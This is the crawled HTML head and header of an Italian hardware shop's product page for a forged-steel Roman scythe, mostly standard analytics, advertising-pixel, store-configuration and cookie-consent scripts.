

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html
body_size: 21382
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">

  <title>ACCIAIO FORGIATO CM 50</title>
  <meta name="description" content="8004754009908">
  <meta name="keywords" content="In acciaio forgiato. &#039;Maometto&#039;.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">
    <meta property="og:title" content="ACCIAIO FORGIATO CM 50">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8004754009908">
    <meta property="og:image" content="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"1490"},"value":{"label":"value","value":49.78999999999999914734871708787977695465087890625},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"FALCE ROMANA + BARBA 341 FALCI"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":4399,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"ACCIAIO FORGIATO CM 50","description":"8004754009908","keywords":"In acciaio forgiato. 'Maometto'.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1490":true,"product-FALCE ROMANA + BARBA 341 FALCI":true,"product-id-category-71":true,"product-id-manufacturer-47":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"FALCE ROMANA + BARBA 341 FALCI","url":"https:\/\/hobbyejob.it\/1490-falce-romana-barba-341-falci-8004754009908.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769728358,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="40.808356">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="49.79">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.443000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1490 product-falce-romana-barba-341-falci product-id-category-71 product-id-manufacturer-47 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
